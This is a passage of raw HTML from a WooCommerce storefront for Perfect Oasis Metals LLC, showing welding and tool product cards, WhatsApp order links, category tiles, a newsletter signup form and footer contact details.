--smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9352" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Mig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=mig-wire-aluminum-er5183" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mig Wire Aluminum ER5183</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Mig Wire Aluminum ER5183%20https://perfectmiddleeast.com/?product=mig-wire-aluminum-er5183" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-9328 status-publish instock product_cat-tig-welding-accessories product_cat-welding product_tag-tig-torch-black-hose product_tag-tig-torch-black-hose-in-dubai product_tag-tig-torch-black-hose-in-gulf product_tag-tig-torch-black-hose-in-uae has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://perfectmiddleeast.com/?product=tig-torch-black-hose">
					<img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Tig Torch Black Hose" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1133-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><img decoding="async" width="300" height="300" data-src="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image lazyload" alt="Tig Torch Black Hose" aria-hidden="true" data-srcset="https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-300x300.jpg 300w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-400x400.jpg 400w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-800x800.jpg 800w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-280x280.jpg 280w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-768x768.jpg 768w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-1536x1536.jpg 1536w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-2048x2048.jpg 2048w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-600x600.jpg 600w, https://perfectmiddleeast.com/wp-content/uploads/2024/12/1134-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="9328" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Tig Welding Accessories		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://perfectmiddleeast.com/?product=tig-torch-black-hose" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tig Torch Black Hose</a></p></div><div class="price-wrapper">
 
			  <style>
								</style>
	
			
		   <div class="styledefult hidedesktop"><a href="https://api.whatsapp.com/send?phone=971558814352&text=Hi, i would like to buy%20Tig Torch Black Hose%20https://perfectmiddleeast.com/?product=tig-torch-black-hose" class=" azm-social azm-btn azm-pill azm-shadow-bottom azm-whatsapp"><svg width="24px" height="24px" aria-hidden="true" data-prefix="fab" data-icon="whatsapp" class="svg-inline--fa fa-whatsapp fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg> Order on Whatsapp</a></div></div>		</div>
	</div>
		</div>
</div></div>

<div class="container section-title-container hidden" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Featured Products</span><b aria-hidden="true"></b></h3></div>



<div class="container section-title-container" style="margin-top:25px;margin-bottom:50px;"><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" >Browse our categories</span><b aria-hidden="true"></b></h3></div>


  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-normal has-shadow row-box-shadow-2 row-box-shadow-2-hover slider row-slider slider-nav-reveal"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 5000}' >

  <div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Welding" href="https://perfectmiddleeast.com/?product_cat=welding">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/12/russ-ward-18MJRuL4tUE-unsplash-300x300.jpg" alt="Welding" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Welding                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      453 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Safety" href="https://perfectmiddleeast.com/?product_cat=safety">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/Safety-300x300.jpg" alt="Safety" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Safety                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      194 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Rigging Hardware" href="https://perfectmiddleeast.com/?product_cat=rigging-hardware">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/Rigging-300x300.jpg" alt="Rigging Hardware" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Rigging Hardware                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      61 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Lifting Equipments" href="https://perfectmiddleeast.com/?product_cat=lifting-equipments">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/liffting-300x300.jpg" alt="Lifting Equipments" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Lifting Equipments                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      29 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Hoses" href="https://perfectmiddleeast.com/?product_cat=hoses">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/Hose-300x300.jpg" alt="Hoses" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Hoses                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      17 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Nylon-Teflon" href="https://perfectmiddleeast.com/?product_cat=nylon-teflon">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/Teflon-300x300.jpg" alt="Nylon-Teflon" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Nylon-Teflon                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      4 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Ladders" href="https://perfectmiddleeast.com/?product_cat=ladders">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2022/08/9300.-PG9300-Aluminium-Household-Ladder-Step-4-5-6-7-8-9-300x300.jpeg" alt="Ladders" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Ladders                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      4 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Casters &amp; Wheels" href="https://perfectmiddleeast.com/?product_cat=casters-wheels">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/Castor-1-300x300.jpg" alt="Casters &amp; Wheels" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Casters &amp; Wheels                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      54 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category Tools" href="https://perfectmiddleeast.com/?product_cat=tools">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/Tools-300x300.jpg" alt="Tools" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              Tools                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      451 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div><div class="product-category col" >
            <div class="col-inner">
              <a aria-label="Visit product category General" href="https://perfectmiddleeast.com/?product_cat=general">                <div class="box box-category has-hover box-shade dark ">
                <div class="box-image" style="border-radius:2%;">
                  <div class="" >
                  <img decoding="async" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/Miscellenous-300x300.jpg" alt="General" width="300" height="300" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                                    <div class="shade"></div>                  </div>
                </div>
                <div class="box-text text-center is-small" >
                  <div class="box-text-inner">
                      <h5 class="uppercase header-title">
                              General                      </h5>
                                            <p class="is-xsmall uppercase count ">
	                      96 Products                      </p>
                                            
                  </div>
                </div>
                </div>
            </a>            </div>
            </div></div>

	<div id="gap-322564011" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-322564011 {
  padding-top: 0px;
}
</style>
	</div>
	

<div class="row row-divided"  id="row-1198109108">





</div>
	<div id="gap-689509924" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-689509924 {
  padding-top: 0px;
}
</style>
	</div>
	


	<section class="section has-parallax" id="section_1849020536">
		<div class="section-bg fill" data-parallax-container=".section" data-parallax-background data-parallax="-8">
			<img decoding="async" width="2560" height="1709" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/01/carlos-irineu-da-costa-eMc0lpn1P60-unsplash-scaled.jpg" class="bg attachment- size- lazyload" alt="Perfect oasis metal llc tools" src="[data-uri]" style="--smush-placeholder-width: 2560px; --smush-placeholder-aspect-ratio: 2560/1709;" />						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="container section-title-container" style="margin-top:2px;margin-bottom:-72px;"><h2 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" style="font-size:128%;color:rgb(255, 255, 255);">Subscribe to our news letter</span><b aria-hidden="true"></b></h2></div>

<div class="section-content relative">
<div class="container section-title-container" style="margin-top: 25px; margin-bottom: 50px;">
<h3 class="section-title section-title-center"></h3>
</div>
<p><!-- .section-title --></p>
<div class="tnp tnp-subscription">
<form action="https://perfectmiddleeast.com/?na=s" method="post"><input name="nlang" type="hidden" value="" /><br />
<input name="nr" type="hidden" value="page" /></p>
<div class="tnp-field tnp-field-firstname"></div>
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" name="ne" required="" type="email" /></div>
<div class="tnp-field tnp-field-privacy"></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" /></div>
</form>
</div>
</div>
<p>]

		</div>

		
<style>
#section_1849020536 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1849020536 .section-bg-overlay {
  background-color: rgba(0,0,0,.5);
}
#section_1849020536 .section-bg img {
  object-position: 5% 75%;
}
</style>
	</section>
	


			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		<p style = "font-size:15px">Perfect Oasis Metals LLC , established in 2007, has earned a reputation for good quality products depending on the customer’s choice. We have always adhered to the policy ‘Quality Pays’</p>
<p></br></p>
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon primary button circle tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfectoasisuae" data-label="Twitter" target="_blank" class="icon primary button circle tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div>
		</div>
		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">We are here!!</span><div class="is-divider small"></div>			<div class="textwidget"><p>We are here to serve you at anytime, feel free to contact us anytime by any means.</p>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text"><span class="widget-title">Contact us</span><div class="is-divider small"></div>			<div class="textwidget"><p>Mr. Nuruddin Deesawala<br />
Mobile:+971 55 881 4352,<br />
Whatsapp: +971 55 881 4352,<br />
Wechat: noorudeesa<br />
Email:info@perfectmiddleeast.com</p>
</div>
		</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://perfectmiddleeast.com/?page_id=94">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://perfectmiddleeast.com/?page_id=92">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong > Perfect Oasis Metals LLC</strong>
All Rights Reserved.      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-102 current_page_item menu-item-352"><a href="https://perfectmiddleeast.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179"><a href="https://perfectmiddleeast.com/?page_id=68">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/?product_cat=welding">Welding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/?product_cat=safety">Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/?product_cat=rigging-hardware">Rigging Hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/?product_cat=lifting-equipments">Lifting Equipments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/?product_cat=hoses">Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/?product_cat=nylon-teflon">Nylon-Teflon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/?product_cat=ladders">Ladders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/?product_cat=casters-wheels">Casters &amp; Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/?product_cat=tools">Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/?product_cat=general">General</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://perfectmiddleeast.com/?page_id=94">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://perfectmiddleeast.com/?page_id=835">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://perfectmiddleeast.com/?page_id=764">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://perfectmiddleeast.com/?page_id=92">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339"><a href="https://perfectmiddleeast.com/?page_id=6330">Certificates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367"><a href="https://perfectmiddleeast.com/?page_id=8365">Catalogues</a></li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
